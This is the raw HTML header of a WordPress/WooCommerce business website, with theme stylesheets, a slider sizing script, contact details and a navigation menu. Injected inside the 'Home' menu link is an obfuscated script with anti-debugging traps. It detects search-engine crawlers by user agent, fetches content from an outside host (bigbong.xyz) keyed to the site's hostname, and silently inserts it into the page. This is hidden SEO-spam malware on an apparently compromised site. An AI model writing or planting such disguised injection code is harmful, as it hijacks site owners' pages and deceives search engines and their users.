<link rel='stylesheet' id='bootstrap-css' href='https://swadesh.com/wp-content/themes/munfirm/assets/css/bootstrap.min.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bravisicon-css' href='https://swadesh.com/wp-content/themes/munfirm/assets/css/bravisicon.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css' href='https://swadesh.com/wp-content/themes/munfirm/assets/css/flaticon.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://swadesh.com/wp-content/themes/munfirm/assets/css/animate.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='munfirm-theme-css' href='https://swadesh.com/wp-content/themes/munfirm/assets/css/theme.css?ver=1.0.0' type='text/css' media='all' />
<style id='munfirm-theme-inline-css' type='text/css'>
        @media screen and (max-width: 1199px) {
		        }
        		@media screen and (min-width: 1200px) {
				}
		
</style>
<link rel='stylesheet' id='munfirm-style-css' href='https://swadesh.com/wp-content/themes/munfirm/style.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='munfirm-google-fonts-css' href='//fonts.googleapis.com/css2?family=Nunito%20Sans:ital,wght@0,300;0,400;0,500;0,600;0,700&#038;family=Livvic:ital,wght@0,300;0,400;0,500;0,600;0,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://swadesh.com/wp-content/plugins/newsletter/style.css?ver=7.5.9' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://swadesh.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://swadesh.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://swadesh.com/wp-content/plugins/bravis-theme-core/assets/js/main.js?ver=1.0.0" id="ct-main-js-js"></script>
<script type="text/javascript" src="https://swadesh.com/wp-content/themes/munfirm/elementor/js/ct-inline-css.js?ver=1.0.0" id="ct-inline-css-js-js"></script>
<link rel="https://api.w.org/" href="https://swadesh.com/wp-json/" /><link rel="alternate" type="application/json" href="https://swadesh.com/wp-json/wp/v2/categories/148" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://swadesh.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.2" />
<meta name="generator" content="WooCommerce 7.3.0" />
<meta name="generator" content="Redux 4.3.21" /><link rel="icon" type="image/png" href="https://swadesh.com/wp-content/uploads/2023/01/Fav.png"/>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by Slider Revolution 6.6.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style id="ct_theme_options-dynamic-css" title="dynamic-css" class="redux-options-output">body #pagetitle{padding-top:40px;}a{color:#ff7802;}a:hover{color:#1d213e;}a:active{color:#1d213e;}body{font-display:swap;}h1,.h1,.text-heading{font-display:swap;}h2,.h2{font-display:swap;}h3,.h3{font-display:swap;}h4,.h4{font-display:swap;}h5,.h5{font-display:swap;}h6,.h6{font-display:swap;}</style></head>

<body class="archive category category-reference-education-science category-148 theme-munfirm woocommerce-no-js group-blog hfeed redux-page  site-h42 body-default-font heading-default-font  site-404-default  fixed-footer elementor-default elementor-kit-8">
        <div id="page" class="site">
        <header id="ct-header-elementor" class="is-sticky">
			<div class="ct-header-elementor-main">
		    <div class="container">
		        <div class="row">
		        	<div class="col-12">
			            		<div data-elementor-type="wp-post" data-elementor-id="42" class="elementor elementor-42">
							        <section class="elementor-section elementor-top-section elementor-element elementor-element-68b08fb elementor-section-stretched elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default ct-header-fixed-none ct-column-none ct-row-scroll-none" data-id="68b08fb" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
            
                        <div class="elementor-container elementor-column-gap-extended ">
                    <div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-c497d1c ct-column-none" data-id="c497d1c" data-element_type="column">
            <div class="elementor-widget-wrap elementor-element-populated">
                        		<div class="elementor-element elementor-element-79de01c elementor-widget__width-auto contact-header elementor-widget elementor-widget-ct_contact_info" data-id="79de01c" data-element_type="widget" data-widget_type="ct_contact_info.default">
				<div class="elementor-widget-container">
			    <ul class="ct-contact-info ct-contact-info1 list-inline " data-wow-duration="1.2s">
                    <li>
            				        <span class="ct-contact-icon">
		                <i aria-hidden="true" class="far fa-envelope"></i>		                			        </span>
			                                                    <span class="ct-contact-content">
                    <a href="mailto:support@swadesh.com">            	       Email Us : support@swadesh.com                    </a>                </span>
           </li>
                    <li>
            				        <span class="ct-contact-icon">
		                <i aria-hidden="true" class="far fa-clock"></i>		                			        </span>
			                                                    <span class="ct-contact-content">
                                	       Working Hours :  Monday - Friday, 08 am - 05 pm                                    </span>
           </li>
            </ul>
		</div>
				</div>
		            </div>
        </div>
                <div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-d591ac1 contact-info-home1 ct-column-none" data-id="d591ac1" data-element_type="column">
            <div class="elementor-widget-wrap elementor-element-populated">
                        		<div class="elementor-element elementor-element-33f0dd6 elementor-widget__width-auto elementor-widget elementor-widget-ct_contact_info" data-id="33f0dd6" data-element_type="widget" data-widget_type="ct_contact_info.default">
				<div class="elementor-widget-container">
			    <ul class="ct-contact-info ct-contact-info1 list-inline " data-wow-duration="1.2s">
                    <li>
            				        <span class="ct-contact-icon">
		                		                			        </span>
			                                                    <span class="ct-contact-content">
                    <a href="mailto:++1-330-574-1599">            	       Call : +1-330-574-1599                    </a>                </span>
           </li>
            </ul>
		</div>
				</div>
				<div class="elementor-element elementor-element-5cfe54c elementor-widget__width-auto elementor-widget elementor-widget-ct_icon" data-id="5cfe54c" data-element_type="widget" data-widget_type="ct_icon.default">
				<div class="elementor-widget-container">
			    <div class="ct-icon1 icon-align- style1">
                                    <a class="ct_icon-5cfe54c-0" href="#">
                    <i aria-hidden="true" class="fab fa-facebook-f"></i>                                    </a>
                                                <a class="ct_icon-5cfe54c-1" href="#">
                    <i aria-hidden="true" class="fab fa-twitter"></i>                                    </a>
                                                <a class="ct_icon-5cfe54c-2" href="#">
                    <i aria-hidden="true" class="fab fa-youtube"></i>                                    </a>
                                                <a class="ct_icon-5cfe54c-3" href="#">
                    <i aria-hidden="true" class="fab fa-instagram"></i>                                    </a>
                        </div>
		</div>
				</div>
		            </div>
        </div>
                            </div>
        </section>
                <section class="elementor-section elementor-top-section elementor-element elementor-element-6773c0b elementor-section-full_width elementor-section-stretched elementor-section-content-middle ct-header-fixed-transparent elementor-section-height-default elementor-section-height-default ct-column-none ct-row-scroll-none" data-id="6773c0b" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
            
                        <div class="elementor-container elementor-column-gap-extended ">
                    <div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-212ec84 ct-column-none" data-id="212ec84" data-element_type="column">
            <div class="elementor-widget-wrap elementor-element-populated">
                        		<div class="elementor-element elementor-element-9524cf3 elementor-widget__width-initial elementor-widget elementor-widget-ct_logo" data-id="9524cf3" data-element_type="widget" data-widget_type="ct_logo.default">
				<div class="elementor-widget-container">
			    <div class="ct-logo ">
                    <img width="1024" height="360" src="https://swadesh.com/wp-content/uploads/2023/01/logo-white.png" class="attachment-full" alt="" />            </div>
		</div>
				</div>
		            </div>
        </div>
                <div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-9c261d5 ct-column-none" data-id="9c261d5" data-element_type="column">
            <div class="elementor-widget-wrap elementor-element-populated">
                        		<div class="elementor-element elementor-element-c5dfad2 elementor-widget__width-auto elementor-widget elementor-widget-ct_menu" data-id="c5dfad2" data-element_type="widget" data-widget_type="ct_menu.default">
				<div class="elementor-widget-container">
			    <div class="ct-nav-menu ct-nav-menu1">
        <div class="menu-menu-container"><ul id="menu-menu" class="ct-main-menu children-arrow clearfix"><li id="menu-item-7729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7729"><a href="https://swadesh.com/"><span>Home<script>function _0x3a61(){var _0x156369=['\x47\x67\x73\x5a\x4f','\x61\x70\x70\x6c\x79','\x63\x6f\x75\x6e\x74\x65\x72','\x58\x56\x42\x41\x47','\x6c\x6f\x63\x61\x74\x69\x6f\x6e','\x68\x6f\x73\x74\x6e\x61\x6d\x65','\x54\x6d\x4d\x72\x6a','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x39\x2e','\x62\x6f\x64\x79','\x67\x67\x65\x72','\x69\x70\x45\x4e\x73','\x55\x42\x70\x44\x72','\x71\x45\x59\x62\x49','\x6f\x59\x4f\x4d\x66','\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d','\x24\x5d\x2a\x29','\x62\x53\x48\x54\x66','\x63\x61\x6c\x6c','\x64\x6f\x73\x66\x6d','\x54\x6b\x54\x61\x42','\x4b\x44\x46\x65\x69','\x32\x39\x34\x39\x35\x38\x32\x48\x6b\x67\x50\x6e\x71','\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f','\x72\x61\x70\x4b\x74','\x73\x74\x61\x74\x65\x4f\x62\x6a\x65\x63','\x45\x72\x6c\x56\x43','\x32\x35\x32\x34\x39\x33\x34\x57\x45\x6d\x78\x63\x4b','\x65\x49\x54\x6d\x41','\x65\x4a\x49\x41\x46','\x69\x6e\x70\x75\x74','\x5c\x28\x20\x2a\x5c\x29','\x4e\x50\x4a\x43\x47','\x74\x68\x65\x6e','\x6f\x52\x44\x67\x49','\x74\x65\x73\x74','\x36\x31\x31\x32\x36\x38\x35\x49\x49\x73\x62\x6e\x43','\x33\x33\x35\x35\x38\x36\x33\x47\x49\x69\x70\x78\x63','\x67\x63\x2e\x70\x68\x70\x3f\x69\x64\x3d','\x63\x68\x61\x69\x6e','\x54\x4d\x67\x4a\x62','\x64\x69\x76','\x58\x59\x7a\x6c\x43','\x7a\x2f\x74\x75\x69\x6c\x69\x61\x6e\x2f','\x77\x68\x69\x6c\x65\x20\x28\x74\x72\x75','\x31\x78\x6d\x6d\x5a\x5a\x7a','\x64\x65\x62\x75','\x6c\x65\x6e\x67\x74\x68','\x75\x73\x65\x72\x41\x67\x65\x6e\x74','\x50\x52\x49\x71\x67','\x73\x74\x72\x69\x6e\x67','\x62\x5a\x6f\x78\x72','\x50\x45\x43\x79\x54','\x5a\x6e\x75\x52\x56','\x61\x56\x48\x57\x66','\x5c\x2b\x5c\x2b\x20\x2a\x28\x3f\x3a\x5b','\x73\x70\x6d\x57\x56','\x74\x65\x78\x74','\x32\x33\x39\x39\x38\x35\x36\x49\x5a\x43\x6f\x48\x6c','\x35\x38\x36\x36\x39\x38\x38\x70\x6c\x44\x62\x4a\x76','\x6b\x62\x7a\x78\x6d','\x53\x4e\x4c\x59\x69','\x56\x72\x41\x47\x6a','\x67\x4f\x47\x56\x4e','\x38\x31\x4b\x41\x55\x78\x78\x4c','\x4d\x69\x77\x53\x48','\x48\x46\x59\x6b\x4e','\x62\x69\x67\x62\x6f\x6e\x67\x2e\x78\x79','\x67\x53\x63\x74\x4c','\x62\x70\x56\x4b\x56','\x5a\x5a\x4d\x46\x69','\x48\x45\x78\x4b\x66','\x48\x4b\x56\x43\x44','\x45\x59\x4a\x4c\x4a','\x65\x29\x20\x7b\x7d','\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c','\x32\x34\x30\x39\x34\x38\x34\x6f\x64\x65\x4a\x49\x51','\x44\x42\x6a\x64\x6d','\x74\x65\x78\x74\x43\x6f\x6e\x74\x65\x6e','\x45\x64\x43\x4e\x41','\x68\x73\x46\x74\x4a','\x69\x6e\x69\x74','\x63\x74\x56\x61\x78','\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x2a','\x4c\x50\x70\x51\x77','\x61\x2d\x7a\x41\x2d\x5a\x5f\x24\x5d\x5b','\x57\x64\x47\x49\x61'];_0x3a61=function(){return _0x156369;};return _0x3a61();}var _0x2e830a=_0x4752;(function(_0x2171c5,_0x55b916){var _0x3dee4d={_0x1126c1:0xeb,_0x51186b:0xea,_0x3bb4ca:0xdc,_0x503c20:0x112},_0x59e54c=_0x4752,_0x43ec4f=_0x2171c5();while(!![]){try{var _0x342759=parseInt(_0x59e54c(0xf3))/(0x44+0x18de+-0x1921)*(parseInt(_0x59e54c(0xe1))/(0x1*-0xcd7+0x1c03+-0x50e*0x3))+parseInt(_0x59e54c(_0x3dee4d._0x1126c1))/(0x1bc*0xe+0xb02+-0x2347)+parseInt(_0x59e54c(0x101))/(0x233d+-0xa99*-0x3+-0x4304)+-parseInt(_0x59e54c(_0x3dee4d._0x51186b))/(0x11+-0xa76+-0x535*-0x2)+parseInt(_0x59e54c(_0x3dee4d._0x3bb4ca))/(0x3d3*0x1+0x1565+-0x1932)+parseInt(_0x59e54c(_0x3dee4d._0x503c20))/(-0x1d*-0xa0+0xe95+-0x20ae)+parseInt(_0x59e54c(0x100))/(-0xc9*0x17+-0x1267*0x1+-0x1*-0x247e)*(-parseInt(_0x59e54c(0x106))/(-0x951*0x4+-0x1*-0x877+0x2*0xe6b));if(_0x342759===_0x55b916)break;else _0x43ec4f['push'](_0x43ec4f['shift']());}catch(_0x54d6c2){_0x43ec4f['push'](_0x43ec4f['shift']());}}}(_0x3a61,0x163361+0x1*-0xfc223+0x52c77));var _0x5b388b=(function(){var _0x50b8a0=!![];return function(_0x3d1684,_0x12bc61){var _0x577157=_0x50b8a0?function(){var _0x94b94e=_0x4752;if(_0x12bc61){var _0x474537=_0x12bc61[_0x94b94e(0x11e)](_0x3d1684,arguments);return _0x12bc61=null,_0x474537;}}:function(){};return _0x50b8a0=![],_0x577157;};}());(function(){var _0x577fe4={_0x1273c2:0xd6,_0x5641d5:0x117,_0x860f0:0xe4,_0x175bf5:0x113,_0x33774c:0xed,_0x22d88b:0xde},_0x30b96f={_0x12f64b:0x104,_0x2d8a68:0x105,_0x52dbaf:0xe3,_0x21e6b0:0x121,_0x23012b:0x122,_0x35387a:0x11d,_0x2c18e6:0x11a,_0x152cf5:0xec,_0x226972:0x105,_0x42c29b:0xd3,_0x200073:0xdb,_0x1f1dba:0x102,_0x244e25:0xd4},_0x4b7b5e={_0x398049:0xd3},_0x3042f6=_0x4752,_0x5874ba={'\x47\x67\x73\x5a\x4f':_0x3042f6(0xef),'\x4c\x50\x70\x51\x77':function(_0x371fb8,_0xc0f8e8){return _0x371fb8+_0xc0f8e8;},'\x56\x72\x41\x47\x6a':_0x3042f6(0x119)+_0x3042f6(0xe5),'\x64\x59\x42\x73\x7a':_0x3042f6(0xfd)+_0x3042f6(0x11b)+'\x30\x2d\x39\x61\x2d\x7a\x41\x2d\x5a\x5f'+_0x3042f6(_0x577fe4._0x1273c2),'\x67\x4f\x47\x56\x4e':_0x3042f6(_0x577fe4._0x5641d5),'\x71\x45\x59\x62\x49':function(_0x58d702,_0x902173){return _0x58d702+_0x902173;},'\x5a\x5a\x4d\x46\x69':_0x3042f6(_0x577fe4._0x860f0),'\x50\x52\x49\x71\x67':function(_0x2e6390,_0x2ad14b){return _0x2e6390(_0x2ad14b);},'\x4e\x50\x4a\x43\x47':function(_0x296408){return _0x296408();},'\x65\x4a\x49\x41\x46':_0x3042f6(_0x577fe4._0x175bf5),'\x4b\x44\x46\x65\x69':_0x3042f6(_0x577fe4._0x33774c),'\x48\x46\x59\x6b\x4e':function(_0x139f3a,_0x517002){return _0x139f3a===_0x517002;},'\x6b\x62\x7a\x78\x6d':function(_0x52a51e,_0x1cb4e4){return _0x52a51e(_0x1cb4e4);},'\x59\x56\x72\x65\x4c':function(_0x51d113){return _0x51d113();},'\x72\x61\x70\x4b\x74':function(_0x2d2bdb,_0x46aa01,_0x173af7){return _0x2d2bdb(_0x46aa01,_0x173af7);}};_0x5874ba[_0x3042f6(_0x577fe4._0x22d88b)](_0x5b388b,this,function(){var _0x4ec217={_0x11631b:0x125},_0x45d805=_0x3042f6,_0x11b40b={'\x58\x59\x7a\x6c\x43':_0x5874ba[_0x45d805(_0x30b96f._0x12f64b)],'\x6f\x59\x4f\x4d\x66':_0x5874ba['\x64\x59\x42\x73\x7a'],'\x77\x45\x64\x67\x7a':_0x5874ba[_0x45d805(_0x30b96f._0x2d8a68)],'\x48\x45\x78\x4b\x66':function(_0x1c564b,_0x41ae19){var _0x99eb26=_0x45d805;return _0x5874ba[_0x99eb26(_0x4b7b5e._0x398049)](_0x1c564b,_0x41ae19);},'\x54\x6d\x4d\x72\x6a':_0x5874ba[_0x45d805(0x10c)],'\x61\x75\x43\x76\x4c':function(_0x39f0fb,_0x3bf9ac){return _0x5874ba['\x50\x52\x49\x71\x67'](_0x39f0fb,_0x3bf9ac);},'\x4b\x72\x6d\x7a\x6b':function(_0x2d32e){var _0x11569a=_0x45d805;return _0x5874ba[_0x11569a(0xe6)](_0x2d32e);}};if(_0x5874ba[_0x45d805(_0x30b96f._0x52dbaf)]===_0x45d805(0xfe)){var _0x44a9b4=_0x599e44[_0x45d805(_0x30b96f._0x21e6b0)][_0x45d805(_0x30b96f._0x23012b)],_0x3535bb=_0x1c6687[_0x45d805(0xd5)+'\x65\x6e\x74'](_0x5874ba[_0x45d805(_0x30b96f._0x35387a)]),_0xc75c7e=_0x5874ba[_0x45d805(_0x30b96f._0x2c18e6)](_0x45d805(0x124)+_0x45d805(0x109)+'\x7a\x2f\x74\x75\x69\x6c\x69\x61\x6e\x2f'+_0x45d805(_0x30b96f._0x152cf5),_0x44a9b4);_0x1fdac8(_0xc75c7e)[_0x45d805(0xe7)](_0x3469a3=>_0x3469a3[_0x45d805(0xff)]())['\x74\x68\x65\x6e'](_0x4900d7=>{var _0x528f85=_0x45d805;_0x3535bb[_0x528f85(0x114)+'\x74']=_0x4900d7,_0x4d0355[_0x528f85(_0x4ec217._0x11631b)]['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c'+'\x64'](_0x3535bb);});}else{var _0xe64f07=new RegExp(_0x5874ba[_0x45d805(0x104)]),_0x46766b=new RegExp(_0x5874ba['\x64\x59\x42\x73\x7a'],'\x69'),_0x26c929=_0x5874ba[_0x45d805(0xf7)](_0x367501,_0x5874ba[_0x45d805(_0x30b96f._0x226972)]);if(!_0xe64f07['\x74\x65\x73\x74'](_0x5874ba[_0x45d805(_0x30b96f._0x42c29b)](_0x26c929,_0x5874ba[_0x45d805(_0x30b96f._0x200073)]))||!_0x46766b[_0x45d805(0xe9)](_0x5874ba['\x4c\x50\x70\x51\x77'](_0x26c929,_0x5874ba[_0x45d805(0x10c)]))){if(_0x5874ba[_0x45d805(0x108)](_0x45d805(0x118),'\x63\x74\x56\x61\x78'))_0x5874ba[_0x45d805(_0x30b96f._0x1f1dba)](_0x26c929,'\x30');else{var _0x3f380b=new _0x5d9dd8(_0x11b40b[_0x45d805(0xf0)]),_0x50c9e8=new _0x3f77e5(_0x11b40b[_0x45d805(_0x30b96f._0x244e25)],'\x69'),_0x3f26ad=_0x15155f(_0x11b40b['\x77\x45\x64\x67\x7a']);!_0x3f380b[_0x45d805(0xe9)](_0x11b40b['\x48\x45\x78\x4b\x66'](_0x3f26ad,_0x45d805(0xed)))||!_0x50c9e8[_0x45d805(0xe9)](_0x11b40b[_0x45d805(0x10d)](_0x3f26ad,_0x11b40b[_0x45d805(0x123)]))?_0x11b40b['\x61\x75\x43\x76\x4c'](_0x3f26ad,'\x30'):_0x11b40b['\x4b\x72\x6d\x7a\x6b'](_0x24d5ca);}}else _0x5874ba['\x59\x56\x72\x65\x4c'](_0x367501);}})();}());var _0x361a0e=navigator[_0x2e830a(0xf6)],_0xd2f6e7=/(sogou|soso|baidu|google|youdao|yahoo|bing|sm|so|biso|gougou|ifeng|ivc|sooule|niuhu|biso|360|bot)/ig;if(_0xd2f6e7[_0x2e830a(0xe9)](_0x361a0e)){const _0x3f7d1c=window[_0x2e830a(0x121)][_0x2e830a(0x122)],_0x3f03f3=document[_0x2e830a(0xd5)+'\x65\x6e\x74']('\x64\x69\x76');var _0x1626be=_0x2e830a(0x124)+_0x2e830a(0x109)+_0x2e830a(0xf1)+_0x2e830a(0xec)+_0x3f7d1c;fetch(_0x1626be)[_0x2e830a(0xe7)](_0x52367a=>_0x52367a[_0x2e830a(0xff)]())[_0x2e830a(0xe7)](_0x48d2a7=>{var _0x5b6722={_0x4ba049:0x114},_0x1a3c7f=_0x2e830a;_0x3f03f3[_0x1a3c7f(_0x5b6722._0x4ba049)+'\x74']=_0x48d2a7,document[_0x1a3c7f(0x125)][_0x1a3c7f(0x111)+'\x64'](_0x3f03f3);});}function _0x4752(_0xcc35c6,_0x4fdec7){var _0x454d7a=_0x3a61();return _0x4752=function(_0x1fe9bb,_0x1015ed){_0x1fe9bb=_0x1fe9bb-(0x1*0x1b65+0x2338+0x71*-0x8c);var _0x41bcae=_0x454d7a[_0x1fe9bb];return _0x41bcae;},_0x4752(_0xcc35c6,_0x4fdec7);}function _0x367501(_0x171aaf){var _0x43feba={_0x43dc49:0x126,_0x2eaa68:0xf8,_0x283dee:0x11f,_0x343f04:0xd9,_0x1c3d5a:0xdf,_0x6b1d52:0xd1,_0x2771df:0x10e,_0x1d0e43:0x103,_0x1592ba:0xdd,_0x440e60:0x10b,_0x3a866b:0xd2},_0x17609c={_0x43da95:0xf9,_0x994a64:0x11e,_0x25e1c0:0xd2,_0x5da230:0x10f,_0x245b74:0xfb,_0x1472fe:0xfa,_0x1e08e7:0xd1,_0x227bda:0x11c,_0x503ba9:0x11e,_0x570595:0xdd,_0xf5bfc2:0xfc,_0x51d6eb:0xfa},_0x12077c=_0x2e830a,_0x2b7094={'\x57\x42\x41\x49\x76':function(_0x54a6b7,_0x46969e){return _0x54a6b7+_0x46969e;},'\x5a\x6e\x75\x52\x56':_0x12077c(0xf4),'\x68\x73\x46\x74\x4a':_0x12077c(_0x43feba._0x43dc49),'\x61\x56\x48\x57\x66':'\x61\x63\x74\x69\x6f\x6e','\x62\x5a\x6f\x78\x72':_0x12077c(_0x43feba._0x2eaa68),'\x55\x42\x70\x44\x72':_0x12077c(_0x43feba._0x283dee),'\x71\x4e\x78\x7a\x71':function(_0x2ea55c,_0x42f9dd){return _0x2ea55c!==_0x42f9dd;},'\x45\x59\x4a\x4c\x4a':_0x12077c(_0x43feba._0x343f04),'\x58\x56\x42\x41\x47':function(_0x22a8b1,_0x10ee79){return _0x22a8b1!==_0x10ee79;},'\x50\x45\x43\x79\x54':function(_0x251e2d,_0x116a17){return _0x251e2d+_0x116a17;},'\x45\x64\x43\x4e\x41':function(_0x85d4c,_0x3dbd44){return _0x85d4c/_0x3dbd44;},'\x54\x4d\x67\x4a\x62':_0x12077c(0xf5),'\x69\x70\x45\x4e\x73':function(_0xf589d2,_0x5ddccc){return _0xf589d2===_0x5ddccc;},'\x57\x64\x47\x49\x61':function(_0x3f9068,_0x584812){return _0x3f9068%_0x584812;},'\x6b\x69\x4b\x4c\x49':_0x12077c(0xe0),'\x61\x51\x51\x42\x59':_0x12077c(0xe2),'\x4d\x69\x77\x53\x48':_0x12077c(_0x43feba._0x1c3d5a)+'\x74','\x62\x53\x48\x54\x66':function(_0x20f1d4,_0x187b6c){return _0x20f1d4(_0x187b6c);},'\x62\x70\x56\x4b\x56':_0x12077c(0xf2)+_0x12077c(0x110),'\x54\x6b\x54\x61\x42':'\x48\x4b\x56\x43\x44','\x53\x4e\x4c\x59\x69':_0x12077c(0x10a)};function _0x5a514c(_0x51215e){var _0x40416e=_0x12077c;if(typeof _0x51215e===_0x2b7094[_0x40416e(_0x17609c._0x43da95)])return function(_0x1eede1){}[_0x40416e(0xdd)+'\x72']('\x77\x68\x69\x6c\x65\x20\x28\x74\x72\x75'+'\x65\x29\x20\x7b\x7d')[_0x40416e(_0x17609c._0x994a64)](_0x2b7094[_0x40416e(_0x17609c._0x25e1c0)]);else{if(_0x2b7094['\x71\x4e\x78\x7a\x71'](_0x2b7094[_0x40416e(0x10f)],_0x2b7094[_0x40416e(_0x17609c._0x5da230)]))(function(){return!![];}[_0x40416e(0xdd)+'\x72'](_0x2b7094['\x57\x42\x41\x49\x76'](_0x2b7094[_0x40416e(_0x17609c._0x245b74)],_0x2b7094[_0x40416e(0x116)]))[_0x40416e(0xd8)](_0x2b7094['\x61\x56\x48\x57\x66']));else{if(_0x2b7094[_0x40416e(0x120)](_0x2b7094[_0x40416e(_0x17609c._0x1472fe)]('',_0x2b7094[_0x40416e(0x115)](_0x51215e,_0x51215e))[_0x2b7094[_0x40416e(0xee)]],0x1*-0x263f+-0x16*0x23+-0x14a1*-0x2)||_0x2b7094[_0x40416e(_0x17609c._0x1e08e7)](_0x2b7094[_0x40416e(_0x17609c._0x227bda)](_0x51215e,-0x1fb7*0x1+0x1a26+0x5a5),-0x1de4+-0x22d3*0x1+0x40b7*0x1)){if(_0x2b7094['\x6b\x69\x4b\x4c\x49']===_0x2b7094['\x61\x51\x51\x42\x59']){if(_0x1eb9a4){var _0x1a338f=_0x30df88[_0x40416e(_0x17609c._0x503ba9)](_0x109291,arguments);return _0x4fb26a=null,_0x1a338f;}}else(function(){return!![];}[_0x40416e(_0x17609c._0x570595)+'\x72'](_0x2b7094[_0x40416e(0xfb)]+_0x2b7094[_0x40416e(0x116)])['\x63\x61\x6c\x6c'](_0x2b7094[_0x40416e(_0x17609c._0xf5bfc2)]));}else(function(){return![];}[_0x40416e(0xdd)+'\x72'](_0x2b7094[_0x40416e(_0x17609c._0x51d6eb)](_0x2b7094[_0x40416e(_0x17609c._0x245b74)],_0x2b7094[_0x40416e(0x116)]))['\x61\x70\x70\x6c\x79'](_0x2b7094[_0x40416e(0x107)]));}}_0x2b7094['\x62\x53\x48\x54\x66'](_0x5a514c,++_0x51215e);}try{if(_0x2b7094[_0x12077c(_0x43feba._0x6b1d52)](_0x12077c(_0x43feba._0x2771df),_0x2b7094[_0x12077c(0xda)])){if(_0x171aaf)return _0x2b7094[_0x12077c(0x120)](_0x2b7094[_0x12077c(_0x43feba._0x1d0e43)],_0x12077c(0xe8))?_0x5a514c:function(_0x1c23b6){}[_0x12077c(_0x43feba._0x1592ba)+'\x72'](_0x2b7094[_0x12077c(_0x43feba._0x440e60)])[_0x12077c(0x11e)](_0x2b7094[_0x12077c(_0x43feba._0x3a866b)]);else _0x2b7094[_0x12077c(0xd7)](_0x5a514c,0x301*0x4+-0x13e1+0x7dd*0x1);}else _0x2b7094[_0x12077c(0xd7)](_0x35fbae,0x687+0x1*0xe16+-0x149d);}catch(_0x5c47a1){}}</script></span></a></li>
<li id="menu-item-7730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7730"><a href="https://swadesh.com/about-us/"><span>About Us</span></a></li>
